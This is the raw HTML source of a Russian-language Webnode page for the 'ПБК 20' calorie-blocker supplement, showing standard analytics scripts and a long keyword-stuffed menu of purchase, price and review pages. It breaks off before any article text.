

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/pbk-20-foto-preparata/
body_size: 24794
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
  <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/pbk-20-foto-preparata/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>ПБК 20 фото препарата :: ПБК-20</title>
  <meta name="viewport" content="width=1100">
  <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#amkkl5g2b {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#gykmbikf9 {position: relative;top: -14px;}* html #gykmbikf9 { top: -11px; }#gykmbikf9 a { text-decoration: none !important; }#gykmbikf9 a:hover { text-decoration: underline !important; }#a4b7ln8by {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #a4b7ln8by { height: 36px; }#a4b7ln8by:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#b93b553212 { display: none; }#g14ckep1vg {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#g14ckep1vg a {color: #ffffff !important;}#h737g9tz15y {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#c25iu3m6eo { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#cakab2na6 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#h737g9tz15y:hover { color: #36322D !important; text-decoration: none !important; }#h737g9tz15y:hover #c25iu3m6eo { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#h737g9tz15y:hover #cakab2na6 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#e78a592h3h56 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#j8h8eigk241e759b {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #a4b7ln8by { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #a4b7ln8by:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #e78a592h3h56 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #j8h8eigk241e759b { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #c25iu3m6eo { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #cakab2na6 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #h737g9tz15y:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #h737g9tz15y:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

   <!-- div id="header" -->
   <div id="header">

      <!-- div id="headerContent" -->
      <div id="headerContent" class="clearfix">

                  <div id="logoZone">
                        <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">ПБК-20</span></a></div>                  </div>


                  <!-- div id="headerNav" -->
                  <div id="headerNav" class="clearfix">
                           <div class="menuWrapper">
                                

    
		<ul class="menu">
	<li class="first">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
      Блокатор калорий фаза 2 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
